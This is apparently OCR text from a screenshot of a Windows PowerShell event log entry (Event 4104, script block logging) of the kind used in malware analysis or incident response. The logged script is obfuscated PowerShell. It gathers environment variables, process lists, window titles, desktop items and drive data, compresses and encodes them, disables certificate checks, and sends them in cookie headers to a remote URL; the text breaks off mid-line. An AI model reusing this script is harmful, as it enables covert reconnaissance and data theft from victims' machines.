 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
function oklJr($LedCKB){$hjma="2D76F37356";function ZncsXSW($McCno){$puBKvZ =
[System.IO.MemoryStream]::new();$wmzr = [System.IO.StreamWriter]::new((New-Object
System.IO.Compression.GZipStream($puBKvZ,[System.IO.Compression.CompressionMode]::Compress)));
$wmzr.Write([String]::Join("|!",$McCno));$wmzr.Close();[System.Convert]::ToBase64String($puBKvZ.ToArray())}
$xJykeE = ZncsXSW((dir env:|where{$_.value.Length -lt 100}|%{($_.name+"^"+$_.value)})+("OSWMI^"+(Get-
WmiObject Win32_OperatingSystem).caption));$TDxzPp = ZncsXSW(gps|select name -unique|%{$_.name});
$FwdQ = ZncsXSW(gps|where{$_.mainwindowtitle}|%{$_.name+"^"+$_.mainwindowtitle});$LEhP = ZncsXSW
(((new-object -com shell.application).Namespace(0)).Items()|%{if($_.IsLink){"0"+$_.Name}elseif($_.IsFolder)
{"1"+$_.Name}elseif($_.IsFileSystem){"2"+[IO.Path]::GetFileName($_.Path)}else{"3"+$_.Name}});$iCjRJy =
ZncsXSW(gdr|where{$_.free -gt 50000}|%{$_.name+"^"+$_.used});[Net.ServicePointManager]::SecurityProtocol
= [Net.SecurityProtocolType]::Tls12;[Net.ServicePointManager]::ServerCertificateValidationCallback ={$true};
$VAvbz=[System.Net.WebRequest]::Create($LedCKB);$VAvbz.UserAgent="Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36";$VAvbz.KeepAlive=0;
$VAvbz.Headers.Add("Cookie: $hjma=$xJykeE; $hjma`1=$TDxzPp; $hjma`2=$FwdQ; $hjma`3=$LEhP; $hjma`4=
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Windc Logged: 6/13/2023 1:02:16 PM
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-RIA2A47\Kevin Computer: DESKTOP-RIA2A47
OpCode: On create calls
More Information: Event Log Online Help
Copy Close